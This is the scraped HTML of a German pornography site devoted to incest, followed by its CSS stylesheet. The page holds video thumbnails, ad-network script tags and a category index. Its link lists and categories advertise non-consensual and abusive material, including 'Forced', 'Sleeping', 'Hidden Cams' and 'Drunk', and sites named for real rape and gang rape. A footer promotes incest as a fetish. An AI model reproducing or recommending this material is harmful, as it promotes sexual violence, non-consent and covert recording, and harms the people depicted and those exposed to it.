                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2996089410689475604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29943f71ef74a414" src="/thumbs/604/2996089410689475604_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731393034333/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91533c85d" src="/thumbs/333/2705852731393034333_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545879636882/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25151735b92" src="/thumbs/882/1426482545879636882_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637381645161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15181752876006869180/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639722565696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bee89040" src="/thumbs/696/3824942639722565696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637478723270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14888635493135573099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce9f0f18fe9e606b" src="/thumbs/99/14888635493135573099_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6010559099654820132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5369cba7e46ad124" src="/thumbs/132/6010559099654820132_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640135825155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639861579198/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c731bdbe" src="/thumbs/198/3824942639861579198_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640142940984/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637314020556/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f5914cc" src="/thumbs/556/3824942637314020556_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8600142680031921836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7759d833b4fa86ac" src="/thumbs/836/8600142680031921836_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14605815959530944345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cab2483af292b759" src="/thumbs/345/14605815959530944345_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2219297939947226195/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ecc87b7d14f8453" src="/thumbs/195/2219297939947226195_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5965461881585319860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="52c993f99506bfb4" src="/thumbs/860/5965461881585319860_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638085111023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640633622450/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14226803256355466244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c56fc22f50702c04" src="/thumbs/244/14226803256355466244_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/de/index/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1190</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1081</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4023</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2631</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1198</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5664</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1248</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1477</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1725</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>913</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15824</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1342</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>648</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>688</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>1091</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7502</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2442</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>940</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>744</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2815</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>1124</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>684</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>790</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>702</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1645</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4715</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4612</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1213</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>247</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>440</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>2075</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1684</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>246</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>198</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1144</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>692</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2990</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>97</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>450</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>1096</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>471</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855">family taboo porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496">pornfamily</a></li><li><a href="https://taboomomson.com/" data-ct="2289246678">taboomomson.com</a></li><li><a href="https://incesttube.pro/" data-ct="2682722026">incesttube</a></li><li><a href="https://incestchatxxx.com/" data-ct="4219141754">incestchatxxx</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestsex.pro.</span> Das Thema Inzest Sex ist nicht nur in der Pornoindustrie sehr beliebt. Der gesellschaftliche Tabu des Blutsverwandtensex macht diesen besonderen Fetisch für viele Menschen interessanter. Auf Inzestsex.com bietet einem eine Webseite die es ermöglicht, durch die eindeutige Kategorie des Inzestes zu navigieren. Wir haben eine Vielzahl an Videos und Fotos, die organisiert sind nach Brüder, Schwestern, Mutter-Sohn, Vater-Tochter und andere Inzest Sex-Themen. Alle Videos und Bilder sind handverlesen, um sicherzustellen, dass unser Publikum nur die heißesten Inzest Sex Inhalte bekommt. Auf unserer Webseite findet man auch einen Blog und ein Forum, in denen man viele interessante und aufregende Themen über Inzest Sex diskutieren kann. Unser Ziel ist es, einen Ort zu schaffen, an dem Menschen offen über dieses Thema diskutieren können, ohne dabei ein schlechtes Gewissen zu haben oder verurteilt zu werden. Unsere Webseite ist die Seite, auf die man für Fantasien und Inspirationen zu Inzest Sex gehen kann. Um sicherzustellen, dass unsere Benutzer ein angenehmes Erlebnis auf der Seite haben und sich wohl fühlen, bieten wir moderne und sichere Datenschutzoptionen. Da wir wissen wie wichtig die Privatsphäre unserer Benutzer ist, nutzen wir das neueste in Sicherheitstechnik. Wir bieten einen kostenlosen und sicheren Zugang, damit Menschen ihrem Inzest Fetisch nachgehen können, ohne dass ihre Identität preisgegeben wird. Seien Sie versichert, dass jede Video- und Bildgalerie, die Sie auf Inzestsex.com finden, einzigartig, zuverlässig und völlig sicher für Sie ist. Wir garant                    <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e089bb4b51847ea888e01631810c388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestsex.pro/css/styles.css
body_size: 4325
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(109, 111, 176); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90, 94, 209); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90, 94, 209); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
